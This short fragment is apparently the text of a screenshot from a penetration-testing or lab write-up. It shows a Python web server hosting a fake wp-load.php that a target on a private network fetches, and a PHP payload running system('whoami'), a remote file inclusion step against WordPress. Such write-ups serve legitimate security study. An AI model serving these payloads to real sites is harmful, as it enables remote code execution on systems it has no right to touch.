 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.64.3 - - [31/Jan/2023 14:00:12] code 404, message File not found
192.168.64.3 - - [31/Jan/2023 14:00:12] "GET /wp-load.php HTTP/1.0" 404 -
192.168.64.3 - - [31/Jan/2023 14:00:43] "GET /wp-load.php HTTP/1.0" 200 -
1 <?php
2   system("whoami");
3 ?>